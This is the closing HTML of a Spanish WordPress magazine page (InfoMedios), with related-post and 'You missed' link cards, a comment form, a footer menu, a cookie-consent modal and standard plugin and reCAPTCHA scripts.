                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://infomedios.org/wp-content/uploads/2023/09/rechargeable-battery-147182_1280.webp');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/motor/" alt="Ver todas las entradas en Motor"> 
                                 Motor
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/baterias-para-coches/" title="Permalink to: Baterias para coches">
                                              Baterias para coches</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Sep 17, 2023</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://infomedios.org/wp-content/uploads/2023/08/Cuanto-tiempo-tiene-una-compania-de-seguro-para-pagar-un-siniestro.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/motor/" alt="Ver todas las entradas en Motor"> 
                                 Motor
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/abogado-de-accidentes-de-trafico-que-hacer-si-tu-aseguradora-no-te-escucha/" title="Permalink to: Abogado de Accidentes de Tráfico: ¿Qué Hacer si tu Aseguradora no te Escucha?">
                                              Abogado de Accidentes de Tráfico: ¿Qué Hacer si tu Aseguradora no te Escucha?</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Ago 19, 2023</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://infomedios.org/wp-content/uploads/2023/07/e010a0d8-pit-bike-kxd-pro-125cc-roja-frontal-izquierda.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a><a class="newsup-categories category-color-1" href="https://infomedios.org/motor/" alt="Ver todas las entradas en Motor"> 
                                 Motor
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/pit-bike-125cc-xl/" title="Permalink to: Pit Bike 125cc XL: Descubre emocionantes aventuras sobre dos ruedas">
                                              Pit Bike 125cc XL: Descubre emocionantes aventuras sobre dos ruedas</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jul 22, 2023</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bolsos-para-silla-de-ruedas/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://infomedios.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/" title="Permalink to: El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables"> El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/11/">
         Nov 21, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/roblox-es-educativo-y-entretenido/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/roblox-es-educativo-y-entretenido/" title="Permalink to: Roblox es educativo y entretenido"> Roblox es educativo y entretenido</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/10/">
         Oct 4, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal"> Por qué muchos convierten las apuestas en su hobby principal</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/09/">
         Sep 25, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica"> Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/08/">
         Ago 13, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                              <p class="site-description">Revista Actual</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://es.wordpress.org/">
								Funciona gracias a WordPress								</a>
								<span class="sep"> | </span>
								Tema: Max News de <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-1" class="info-right"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Quienes Somos" href="https://infomedios.org/quienes-somos/" data-toggle="dropdown" class="dropdown-toggle">Quienes Somos </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a class="dropdown-item" title="Aviso Legal" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a class="dropdown-item" title="Política de Privacidad" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a class="dropdown-item" title="Política de cookies" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Mapa del Sitio" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a class="nav-link" title="Contacto" href="https://infomedios.org/contacto/">Contacto</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a class="nav-link" title="Educacion" href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a class="nav-link" title="Entretenimiento" href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a class="nav-link" title="Historia" href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-664"><a class="nav-link" title="Motor" href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a class="nav-link" title="Negocios" href="https://infomedios.org/negocios/">Negocios</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/max-news\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar su experiencia. Asumimos que usted está de acuerdo con esto, pero puede optar por no hacerlo si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="https://infomedios.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://infomedios.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://infomedios.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/infomedios.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://infomedios.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://infomedios.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 05:32:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XaItJH5HnxDQd_D1urJXCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769405532206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>